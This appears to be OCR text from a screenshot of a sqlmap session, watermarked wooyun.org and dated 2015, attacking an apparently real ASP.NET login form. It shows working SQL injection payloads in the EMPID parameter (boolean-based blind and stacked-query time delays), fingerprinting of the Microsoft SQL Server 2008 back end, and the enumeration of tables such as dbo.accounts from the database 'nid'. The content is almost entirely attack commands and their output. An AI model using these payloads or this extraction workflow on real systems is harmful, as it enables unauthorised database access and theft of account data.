 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -r 1.txt -D nid --tables
Parameter: EMPID (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: EMPID=admin' AND 2120=2120 AND 'fBwB'='fBwB&PW=admin&go.x=56&go.y=1
3
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: EMPID=admin';WAITFOR DELAY '0:0:5'--&PW=admin&go.x=56&go.y=13
---
[11:46:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[11:46:17] [INFO] fetching tables for database: nid
[11:46:17] [INFO] fetching number of tables for database 'nid'
[11:46:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:46:17] [INFO] retrieved:
[11:46:17] [INFO] heuristics detected web page charset 'ascii'
66
[11:46:19] [INFO] retrieved: dbo.accounts
[11:46:43] [INFO] retrieved: dbo.apy_d
[11:46:55] [INFO] retrieved: dbo.apy_m
[11:47:02] [INFO] retrieved: dbo.att_d
www.wooyun.org
2015-08-25